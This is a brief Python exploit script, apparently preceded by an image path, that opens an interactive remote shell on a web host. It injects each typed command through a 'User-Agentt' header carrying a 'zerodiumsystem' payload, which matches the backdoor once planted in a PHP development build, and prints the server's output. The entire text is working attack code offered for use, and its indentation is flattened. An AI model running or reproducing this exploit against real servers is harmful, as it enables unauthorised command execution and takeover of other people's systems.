 host = input("Enter the full host url:\n")
request = requests.Session()
response = request.get(host)
if str(response) == '<Response [200]>':
print("\nInteractive shell is opened on", host, "\nCan't acces tty; job crontol turned off.")
try:
while 1:
cmd = input("$ ")
headers = {
"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0",
"User-Agentt": "zerodiumsystem('" + cmd + "');"
}
response = request.get(host, headers = headers, allow_redirects = False)
current_page = response.text
stdout = current_page.split('<!DOCTYPE html>',1)
text = print(stdout[0])
except KeyboardInterrupt:
print("Exiting...")
exit
else:
print("\r")